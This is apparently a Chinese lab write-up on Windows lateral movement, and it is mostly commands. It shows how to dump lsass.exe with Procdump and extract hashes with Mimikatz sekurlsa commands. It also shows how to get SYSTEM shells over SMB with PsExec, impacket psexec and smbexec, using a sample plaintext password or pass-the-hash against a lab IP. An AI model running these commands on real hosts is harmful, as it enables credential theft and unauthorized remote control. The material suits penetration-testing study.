win2012以上版本,关闭了wdigest 或者安装了 KB287199补丁。无法获取明文密码

总的来说就是win2012后无法获取明文密码

解决办法就是:

1.可以利用哈希hash传递(pth,ptk等进行移动)

2.利用其他服务协议(SMB,WMI)进行哈希hash移动

3.注册表开启wdigest Auth 进行获取明文密码

4.利用第三方工具(hashcat)进行破解获取

Procdump+Mimikatz获取明文密码(这个没用,mimikatz还是hash)

Procdump是一款win官方软件,不会被杀软杀,他的主要功能就是获取hash值。并存储在lsass.dmp文件中。那么我们把软件上传到对方主机获取到hash值后用mimikatz在我们本地进行破解。

导出lsass.dmp文件

procdump -accepteula -ma lsass.exe lsass.dmp然后使用mimikaz

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full这个hash破解失败。因为hash本来就是不可逆的。如果密码难度过大,撞库不成功。还是不会得到明文密码。

所以接下来,就要介绍新的协议。

psexec(win自带,第三方库都有)&smbexec(只有第三方库)

利用windows上smb服务通过明文和hash传递来执行远程执行。(对方445端口开放)

我们需要Windows自带的两款自带工具。

psexec(pstools(win官方))和smbexec

psexec

这是win自带的工具包 pstools

上传到攻击机上

有两种使用方法

1.先链接IPC,在使用psexec

net use \\192.168.52.129\ipc$ P@ssw0rd /user:god\liukaifeng01

PsExec.exe \\192.168.52.129 -s cmd

PsExec.exe \\对方ip -s cmd

用PsExec.exe 连接对方 -s 是以system 创建一个 cmd窗口

exit 退出

使用成功

2.不需要建立IPC连接,直接提供明文密码。

PsExec.exe \\192.168.52.129 -u 用户名 -p 密码 -s cmd

成功

刚刚是用的明文密码



现在是建立在hash值上的连接(会报错不知道啥原因)

PsExec.exe -hashes 值 ./用户@对方IP

然后使用第三方工具包impacket

cmd使用

psexec.exe -hashes 值 ./用户名@对方ip

成功

如果域用户 . 改为 域名

smbexec(第三方库,impacket)

它也可以建立在明文和hash上

明文

smbexec.exe ./liukaifeng01:P@ssw0rd@192.168.52.129

如果有域,.换为域名

hash

smbexec.exe -hashes 值 ./用户名@对方ip

成功

文章讲述了在Windows2012及以上版本中,由于关闭WDigest或者安装特定补丁导致无法获取明文密码的问题。提出了几种解决方案,包括使用哈希传递技术(PTH,PTK)、利用SMB和WMI协议,以及通过注册表启用WDigestAuth。此外,还介绍了使用Procdump获取LSASS.dmp文件,结合Mimikatz破解哈希,以及利用psexec和smbexec工具进行远程执行的方法。

文章讲述了在Windows2012及以上版本中,由于关闭WDigest或者安装特定补丁导致无法获取明文密码的问题。提出了几种解决方案,包括使用哈希传递技术(PTH,PTK)、利用SMB和WMI协议,以及通过注册表启用WDigestAuth。此外,还介绍了使用Procdump获取LSASS.dmp文件,结合Mimikatz破解哈希,以及利用psexec和smbexec工具进行远程执行的方法。

797

797

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?